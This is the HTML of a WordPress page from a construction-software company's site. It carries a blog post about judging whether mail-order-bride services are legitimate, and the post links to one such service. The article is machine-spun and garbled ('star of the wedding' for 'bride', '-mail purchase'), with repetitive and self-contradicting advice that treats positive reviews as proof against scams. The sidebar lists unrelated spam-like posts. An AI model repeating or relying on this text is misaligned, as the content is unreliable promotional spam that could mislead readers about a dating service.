				<a href="https://autoprosoft.com/"><span class="et_pb_image_wrap "><img fetchpriority="high" decoding="async" width="843" height="187" src="https://autoprosoft.com/wp-content/uploads/2021/11/new-logo-bleu-autopro-blue.webp" alt="" title="new-logo-bleu-autopro-blue" srcset="https://autoprosoft.com/wp-content/uploads/2021/11/new-logo-bleu-autopro-blue.webp 843w, https://autoprosoft.com/wp-content/uploads/2021/11/new-logo-bleu-autopro-blue-480x106.webp 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 843px, 100vw" class="wp-image-679" /></span></a>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_3_tb_header  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div id="supermenu" class="et_pb_module et_pb_text et_pb_text_0_tb_header  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><div id="mega-menu-wrap-primary-menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary-menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-20" id="mega-menu-item-20"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Products<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row mega-productmain productmain" id="mega-menu-20-0">
	<ul class="mega-sub-menu" style='--columns:1' role='presentation'>
<li class="mega-menu-column mega-menu-columns-1-of-1" style="--columns:1; --span:1" id="mega-menu-20-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-3" id="mega-menu-item-custom_html-3"><div class="textwidget custom-html-widget"><p class="menu_title">Our Products</p></div></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-455" id="mega-menu-item-455"><a class="mega-menu-link" href="https://autoprosoft.com/en/project-construction/">Project Construction Management</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-604" id="mega-menu-item-604"><a class="mega-menu-link" href="https://autoprosoft.com/customer-relationship-management/">Customer Relationship Management</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-623" id="mega-menu-item-623"><a class="mega-menu-link" href="https://autoprosoft.com/facilities-management/">Facilities Management</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-642" id="mega-menu-item-642"><a class="mega-menu-link" href="https://autoprosoft.com/document-management/">Document Management</a></li><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-2" id="mega-menu-item-custom_html-2"><div class="textwidget custom-html-widget"><a class="cu_des" href="https://autoprosoft.com/get-a-quote/">Contact us now &nbsp; &nbsp; <i class="fas fa-arrow-right"></i></a></div></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-21" id="mega-menu-item-21"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Solutions<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row mega-productmain productmain" id="mega-menu-21-0">
	<ul class="mega-sub-menu" style='--columns:1' role='presentation'>
<li class="mega-menu-column mega-menu-columns-1-of-1" style="--columns:1; --span:1" id="mega-menu-21-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-4" id="mega-menu-item-custom_html-4"><div class="textwidget custom-html-widget"><p class="menu_title">Our Solutions</p></div></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-984" id="mega-menu-item-984"><a class="mega-menu-link" href="https://autoprosoft.com/en/developers-owners/">Developers &#038; Owners</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-983" id="mega-menu-item-983"><a class="mega-menu-link" href="https://autoprosoft.com/en/consultants/">Consultants</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-982" id="mega-menu-item-982"><a class="mega-menu-link" href="https://autoprosoft.com/en/primary-contractors/">Primary Contractors</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-981" id="mega-menu-item-981"><a class="mega-menu-link" href="https://autoprosoft.com/en/sub-contractors/">Sub Contractors</a></li><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-5" id="mega-menu-item-custom_html-5"><div class="textwidget custom-html-widget"><a class="cu_des" href="https://autoprosoft.com/get-a-quote/">Get Started &nbsp; &nbsp; <i class="fas fa-arrow-right"></i></a></div></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-1237" id="mega-menu-item-1237"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Resources<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row mega-productmain productmain" id="mega-menu-1237-0">
	<ul class="mega-sub-menu" style='--columns:1' role='presentation'>
<li class="mega-menu-column mega-menu-columns-1-of-1" style="--columns:1; --span:1" id="mega-menu-1237-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-6" id="mega-menu-item-custom_html-6"><div class="textwidget custom-html-widget"><p class="menu_title">Our Resources</p></div></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1240" id="mega-menu-item-1240"><a class="mega-menu-link" href="https://autoprosoft.com/en/careers/">Careers</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1239" id="mega-menu-item-1239"><a class="mega-menu-link" href="https://autoprosoft.com/en/events/">Events</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-1238" id="mega-menu-item-1238"><a class="mega-menu-link" href="https://autoprosoft.com/en/training-and-certification/">Training and Certification</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1294" id="mega-menu-item-1294"><a class="mega-menu-link" href="https://autoprosoft.com/blog/">Blog</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1295" id="mega-menu-item-1295"><a class="mega-menu-link" href="https://autoprosoft.com/support/">Support</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1296" id="mega-menu-item-1296"><a class="mega-menu-link" href="https://autoprosoft.com/privacy-policy/">Privacy Policy</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1297" id="mega-menu-item-1297"><a class="mega-menu-link" href="https://autoprosoft.com/security-tips/">Security Tips</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-1502" id="mega-menu-item-1502"><a class="dashicons-format-aside mega-menu-link" href="/autopro-case-study">Autopro Case Study</a></li><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-7" id="mega-menu-item-custom_html-7"><div class="textwidget custom-html-widget"><a class="cu_des" href="https://autoprosoft.com/get-a-quote/">Get Started &nbsp; &nbsp; <i class="fas fa-arrow-right"></i></a></div></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-22" id="mega-menu-item-22"><a class="mega-menu-link" href="https://autoprosoft.com/en/about/" tabindex="0">About</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-1333" id="mega-menu-item-1333"><a class="mega-menu-link" href="https://autoprosoft.com/en/contact/" tabindex="0">Contact</a></li><li class="mega-menu-item mega-wpml-ls-slot-3 mega-wpml-ls-item mega-wpml-ls-item-en mega-wpml-ls-current-language mega-wpml-ls-menu-item mega-wpml-ls-first-item mega-wpml-ls-last-item mega-menu-item-type-wpml_ls_menu_item mega-menu-item-object-wpml_ls_menu_item mega-menu-flyout mega-align-bottom-left mega-menu-flyout mega-menu-item-wpml-ls-3-en" id="mega-menu-item-wpml-ls-3-en"><a class="mega-menu-link" href="https://autoprosoft.com/en/how-you-can-identify-a-legit-mail-order-star-of-the-wedding/" tabindex="0">
            <img decoding="async"
            class="wpml-ls-flag"
            src="https://autoprosoft.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="English"
            
            
    /></a></li></ul></div></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_4_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1_tb_header  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><div class=" main_btn">
<div class="r_btn"><a class="c-btn-main" href="https://autoprosoft.com/get-a-quote/">Request a Demo</a></div>
</div></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</header>
	<div id="et-main-area">
	
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-1974" class="et_pb_post post-1974 post type-post status-publish format-standard hentry category-uncategorized">
											<div class="et_post_meta_wrapper">
							<h1 class="entry-title">How you can Identify a Legit -mail Order Star of the wedding</h1>

						<p class="post-meta"> by <span class="author vcard"><a href="https://autoprosoft.com/en/author/admin/" title="Posts by admin" rel="author">admin</a></span> | <span class="published">May 18, 2021</span> | <a href="https://autoprosoft.com/en/category/uncategorized/" rel="category tag">Uncategorized</a></p>
												</div>
				
					<div class="entry-content">
					<p> While it may be difficult to discover a genuine mail purchase bride, it is possible to tell if a service is definitely legitimate and trustworthy. First of all, most of these products have modern websites, tend not to ask for cash up front, and also have helpful support staff. Many legitimate companies  <a href="https://mymailorderbride.org/">https://www.mymailorderbride.org/</a>  have positive reviews and a great background. Likewise, you should check the feedback of a webpage by examining them and checking    the number of users on the site. </p>
<p> See the feedback and reviews right from past customers of the site. Unlike several dating systems, a legitimate mail order bride would not hide good experiences of their members. For instance , if somebody is satisfied using their experience, this website won&#8217;t make an effort to hide their particular comments. In the event someone says that they missed    their particular better half, they might take it personally. And, not all remarks is objective. So , always read different users&#8217; evaluations    prior to making your decision. </p>
<p> Work out tell if the site is legit through looking at the feedbacks. Any time people utilize the service, they need to share their very own experiences. Reputable mail order bride sites don&#8217;t hide their opinions. You can also    find feedback from users by visiting message boards. If you&#8217;re not really successful, have a tendency take the bad reviews in my opinion. Some people take it privately,    in particular those who failed to meet their particular better halves. But you aren&#8217;t assume that undesirable reviews not necessarily genuine. </p>
<p> Work out tell if a mail purchase bride provider    is certainly legit is to look at the number of positive feedback. These reviews come from real people who have already applied the support. Most of these persons would be happy to share the experiences with others. The reviews out of these users are often great because it shows that the site    is reputable. The site includes a huge list of satisfied customers, which means is actually not a scam. </p>
<p> The best way to notify whether a site is legit is to read the reviews shared by past users. Various users of those sites become more than thrilled to give their very own feedback on the    particular service. Apart from a positive review, it can also assist you to decide if you should try it out your self.    Many of these sites typically offer women of any nationality, regardless of age or race. This really is an important factor to keep in mind once deciding which will site to work with. </p>
<p> You should also look at feedback of other users on the mail purchase bride services. It    can be helpful to learn the comments created by others who have attempted the support. This information will let you decide if    specific site is certainly legit or not. Most of the people who have employed a -mail order star of the event service have got nothing to conceal. They simply wish to share all their success stories and show their gratitude for the task. But the truth is the fact that process could be difficult. Fortunately, a legit mail purchase bride web page is available for those who are willing to put in the effort. </p>
					</div>
					<div class="et_post_meta_wrapper">
										</div>
				</article>

						</div>

				<div id="sidebar">
		<div id="search-2" class="et_pb_widget widget_search"><h4 class="widgettitle">Search</h4><form role="search" method="get" id="searchform" class="searchform" action="https://autoprosoft.com/en/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></div>
		<div id="recent-posts-2" class="et_pb_widget widget_recent_entries">
		<h4 class="widgettitle">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://autoprosoft.com/en/how-to-convert-utf-8-to-unicode-112/">how to convert utf 8 to unicode</a>
									</li>
											<li>
					<a href="https://autoprosoft.com/en/how-to-convert-adobe-pagemaker-file-to-pdf-224/">how to convert adobe pagemaker file to pdf</a>
									</li>
											<li>
					<a href="https://autoprosoft.com/en/how-does-whatsapp-work-180/">how does whatsapp work</a>
									</li>
											<li>
					<a href="https://autoprosoft.com/en/is-whatsapp-free-231/">is whatsapp free</a>
									</li>
											<li>
					<a href="https://autoprosoft.com/en/how-to-make-a-furnace-in-terraria-229/">how to make a furnace in terraria</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="et_pb_widget widget_recent_comments"><h4 class="widgettitle">Recent Comments</h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://wordpress.org/" class="url" rel="ugc external nofollow">A WordPress Commenter</a></span> on <a href="https://autoprosoft.com/en/hello-world/#comment-1">Hello world!</a></li></ul></div>	</div>
		</div>
	</div>
	</div>

	<footer class="et-l et-l--footer">
			<div class="et_builder_inner_content et_pb_gutters2">
		<div id="ftr-c" class="et_pb_section et_pb_section_0_tb_footer et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_footer">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_0_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0_tb_footer">
				
				
				
				
				<span class="et_pb_image_wrap "><img decoding="async" src="https://autoprosoft.comsoft/wp-content/uploads/new-logo-bleu-autopro-blue-wh.svg" alt="" title="" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_0_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>We are an International technology firm dedicated to provide an all round solution to Project and Construction Management challenges.</p></div>
			</div><ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0_tb_footer clearfix  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<li
            class='et_pb_social_media_follow_network_0_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-facebook'><a
              href='https://www.facebook.com/autoprosoftware/'
              class='icon et_pb_with_border'
              title='Follow on Facebook'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_1_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-twitter'><a
              href='https://twitter.com/_AutoPRO'
              class='icon et_pb_with_border'
              title='Follow on X'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_2_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-linkedin'><a
              href='https://www.linkedin.com/company/autopro%E2%84%A2-software-solutions-s.a.l./'
              class='icon et_pb_with_border'
              title='Follow on LinkedIn'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li><li
            class='et_pb_social_media_follow_network_3_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-instagram'><a
              href='https://www.instagram.com/autoprosoftwaresolutions/?utm_medium=copy_link'
              class='icon et_pb_with_border'
              title='Follow on Instagram'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li>
			</ul><div id="credit-logo" class="et_pb_module et_pb_text et_pb_text_1_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><a href="https://autoprosoft.com/aicpa-soc/"><img class ="f-img"src="https://autoprosoft.com/wp-content/uploads/2021/11/21972-312_SOC_NonCPA.png" style="width:85px;position:relative;top:5px" /></a><a href="https://autoprosoft.com/aicpa-soc/"><img decoding="async" src="https://autoprosoft.com/wp-content/uploads/2021/11/Logo-GDPR-Compliant.png" style="width:135px;background:#fff;border-radius:30px;margin-left:10px" /></a><A href="https://autoprosoft.com/aicpa-soc/"><img decoding="async" src="https://autoprosoft.com/wp-content/uploads/2021/12/Logo-ISO-27001-Certified.png" style="width:135px;background:#fff;border-radius:30px;margin-left:10px" /></a></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_1_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_2_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h4>Our Products</h4>
<ul>
<li><a href="https://autoprosoft.com/project-construction/">Project Construction Management</a></li>
<li><a href="https://autoprosoft.com/customer-relationship-management/">Customer Relationship Management</a></li>
<li><a href="https://autoprosoft.com/facilities-management/">Facilities Management</a></li>
<li><a href="https://autoprosoft.com/document-management/">Document Management</a></li>
</ul></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_2_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_3_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h4>Our Solutions</h4>
<ul>
<li><a href="https://autoprosoft.com/developers-owners/">Developers / Owners</a></li>
<li><a href="https://autoprosoft.com/primary-contractors/">Primary Contractors</a></li>
<li><a href="https://autoprosoft.com/sub-contractors/">Sub Contractors</a></li>
<li><a href="https://autoprosoft.com/consultants/">A/E Consultants</a></li>
</ul></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_1_tb_footer et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_1_tb_footer">
				<div class="et_pb_column et_pb_column_2_3 et_pb_column_3_tb_footer  et_pb_css_mix_blend_mode_passthrough" id="credit">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_4_tb_footer  et_pb_text_align_left et_pb_text_align_center-tablet et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner">© AutoPRO™ Project Management System &#8211; All Rights Reserved 2021 | Website Developed By Trusty Coders</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_4_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_5_tb_footer  et_pb_text_align_right et_pb_text_align_center-tablet et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><a href="https://apps.apple.com/us/app/autopro/id1447737166?ls=1" target="_blank" rel="noopener"><img decoding="async" src="https://autoprosoft.com/wp-content/uploads/2021/11/app-store-autopro.jpg" style="width:100px;" /></a><a href="https://play.google.com/store/apps/details?id=app.net.autoprosoftware" target="_blank" rel="noopener"><img decoding="async" src="https://autoprosoft.com/wp-content/uploads/2021/11/app-google-play-autopro.jpg" style="width:100px;margin-left:15px" /></a></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</footer>
		</div>

			
		</div>
		</div>

			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/en\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Divi-child\/*","\/wp-content\/themes\/Divi\/*","\/en\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div class="wpml-ls-statics-footer wpml-ls wpml-ls-legacy-list-horizontal">
	<ul><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-first-item wpml-ls-last-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://autoprosoft.com/en/how-you-can-identify-a-legit-mail-order-star-of-the-wedding/" class="wpml-ls-link">
                                                        <img
            class="wpml-ls-flag"
            src="https://autoprosoft.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native">English</span></a>
			</li></ul>
</div>
<script type="text/javascript" src="https://autoprosoft.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://autoprosoft.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
/* ]]> */
</script>
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"\/"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://autoprosoft.com/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.5.14" id="wpml-cookie-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https:\/\/autoprosoft.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/autoprosoft.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/autoprosoft.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"d104f19227","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"0f141ce019","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"1974","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":"https:\/\/autoprosoft.com\/wp-content\/themes\/Divi\/includes\/builder\/frontend-builder\/assets\/vendors","accent_color":"#7EBEC5","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://autoprosoft.com/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.5" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://autoprosoft.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.27.5" id="fitvids-js"></script>
<script type="text/javascript" src="https://autoprosoft.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://autoprosoft.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.mobile.js?ver=4.27.5" id="jquery-mobile-js"></script>
<script type="text/javascript" src="https://autoprosoft.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/magnific-popup.js?ver=4.27.5" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://autoprosoft.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/easypiechart.js?ver=4.27.5" id="easypiechart-js"></script>
<script type="text/javascript" src="https://autoprosoft.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/salvattore.js?ver=4.27.5" id="salvattore-js"></script>
<script type="text/javascript" src="https://autoprosoft.com/wp-content/plugins/supreme-modules-pro-for-divi/scripts/frontend-bundle.min.js?ver=3.4.6" id="supreme-modules-pro-for-divi-frontend-bundle-js"></script>
<script type="text/javascript" src="https://autoprosoft.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.5" id="et-core-common-js"></script>
<script type="text/javascript" src="https://autoprosoft.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://autoprosoft.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.7" id="megamenu-js"></script>
<script type="text/javascript" id="et-builder-modules-script-motion-js-extra">
/* <![CDATA[ */
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://autoprosoft.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/motion-effects.js?ver=4.27.5" id="et-builder-modules-script-motion-js"></script>
<script type="text/javascript" id="et-builder-modules-script-sticky-js-extra">
/* <![CDATA[ */
var et_pb_sticky_elements = {"et_pb_section_0_tb_header":{"id":"et_pb_section_0_tb_header","selector":".et_pb_section_0_tb_header","position":"top","topOffset":"0px","bottomOffset":"0px","topLimit":"none","bottomLimit":"none","offsetSurrounding":"on","transition":"on","styles":{"module_alignment":{"desktop":"","tablet":"","phone":""},"positioning":"relative"},"stickyStyles":{"position_origin_r":"top_left","horizontal_offset":"","vertical_offset":""}},"et_pb_section_1_tb_header":{"id":"et_pb_section_1_tb_header","selector":".et_pb_section_1_tb_header","position":"top","topOffset":"0px","bottomOffset":"0px","topLimit":"none","bottomLimit":"none","offsetSurrounding":"on","transition":"on","stickyStyles":{"width":"100%","position_origin_r":"top_left","horizontal_offset":"","vertical_offset":""},"styles":{"module_alignment":{"desktop":"","tablet":"","phone":""},"positioning":"relative"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://autoprosoft.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/sticky-elements.js?ver=4.27.5" id="et-builder-modules-script-sticky-js"></script>
<style id="et-builder-module-design-tb-12-tb-246-1974-cached-inline-styles">.et_pb_section_0_tb_header{border-color:rgba(0,0,0,0.06);z-index:10;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.3);transition:padding 300ms ease 0ms,box-shadow 300ms ease 0ms}.et_pb_section_0_tb_header.et_pb_section{padding-top:8px;padding-bottom:8px}.et_pb_row_0_tb_header.et_pb_row,.et_pb_row_1_tb_header.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;padding-top:0px;padding-bottom:0px}.et_pb_row_0_tb_header,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,.et_pb_row_1_tb_header,body #page-container .et-db #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row{width:95%}.et_pb_column_0_tb_header{width:30%!important}.et_pb_image_0_tb_header{width:100%;text-align:left;margin-left:0}.et_pb_column_1_tb_header{width:70%!important}.et_pb_menu_0_tb_header.et_pb_menu ul li a{font-family:'Nunito',Helvetica,Arial,Lucida,sans-serif;font-weight:600;font-size:17px;color:#191919!important}.et_pb_menu_0_tb_header.et_pb_menu{background-color:#ffffff}.et_pb_menu_0_tb_header{margin-bottom:0px!important}.et_pb_menu_0_tb_header.et_pb_menu .nav li ul,.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu,.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu ul{background-color:#ffffff!important}.et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_0_tb_header .et_pb_menu__logo-slot{width:auto;max-width:55%}.et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_0_tb_header .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img{height:auto;max-height:none}.et_pb_menu_0_tb_header .mobile_nav .mobile_menu_bar:before,.et_pb_menu_0_tb_header 